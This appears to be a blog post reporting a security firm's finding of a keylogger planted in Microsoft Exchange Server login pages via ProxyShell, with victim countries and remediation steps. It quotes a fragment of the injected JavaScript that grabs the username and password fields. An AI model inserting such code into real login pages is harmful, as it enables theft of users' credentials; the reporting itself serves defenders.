[German]Security researchers have discovered a keylogger that infects government organizations worldwide, as well as banks and other institutions via Microsoft Exchange Server. The keylogger was found after an infection on the main page of a customer's Exchange Server. The purpose of this keylogger is to steal login credentials and transfer them to a remote server. Around 30 infected systems have already been found worldwide.
[German]Security researchers have discovered a keylogger that infects government organizations worldwide, as well as banks and other institutions via Microsoft Exchange Server. The keylogger was found after an infection on the main page of a customer's Exchange Server. The purpose of this keylogger is to steal login credentials and transfer them to a remote server. Around 30 infected systems have already been found worldwide.
Microsoft Exchange Server under attack
Security researchers from the Incident Response Team of the Positive Technologies Expert Security Center (PT ESC) have discovered a previously unknown keylogger during the forensic analysis of a cyber incident. This was embedded in the main page of the customer's Microsoft Exchange Server. According to the security researchers' data, the first compromise took place in 2021.
I came across the issue documented by the security researchers in the article Positive Technologies detects a series of attacks via Microsoft Exchange Server via the above tweet. This keylogger collected account credentials in a file that was accessible via a special path from the Internet. The team identified over 30 victims, most of whom belong to government agencies in various countries. Without additional data, the security researchers cannot attribute these attacks to a specific group, they write, but note that most of the victims are located in Africa and the Middle East.

The malicious code in Exchange Server
To inject the keylogger, the hackers used ProxyShell, a known vulnerability in Microsoft Exchange Server. Next, they injected the keylogger code into the main page of the server. On the infected Microsoft Exchange Server systems, the subsequent malicious code was embedded in the main page, specifically in the clkLgn() function.
var ObjectData = "ObjectType=" + escape(curTime + "\t" +
gbid("username").value + "\t" + gbid("password").value) +
"&uin=" + Math.random().toString(16).substring(2);
The screenshot shown in the tweet above shows the embedded code. In addition, the hackers inserted code into the logon.aspx file that redirected the result of the keylogger – i.e. the account login data – to a file. This file was readable via a special path on the Internet, so that the attackers could retrieve the information collected by the keylogger at any time. In this way, the attackers gained access to the login data of various Exchange Server systems.
The security researchers have now identified and notified over 30 victims. These are mainly government agencies from various countries. However, the list of victims also includes banks, IT companies and educational institutions. The countries affected by these attacks include Russia, the United Arab Emirates, Kuwait, Oman, Niger, Nigeria, Ethiopia, Mauritius, Jordan and Lebanon.
- Exchange administrators should check to see if their servers may have been compromised by searching for the stealer code on the main Microsoft Exchange server page.
- If the keylogger is found on a compromised server, the account data that was stolen should be identified.
- In addition, the file in which the stolen access data is written should be deleted. The path to this file can be found in the logon.aspx file.
- Administrators should ensure that the latest version of Microsoft Exchange Server is used and that the available security updates are installed.
Details can be found in the blog post linked above.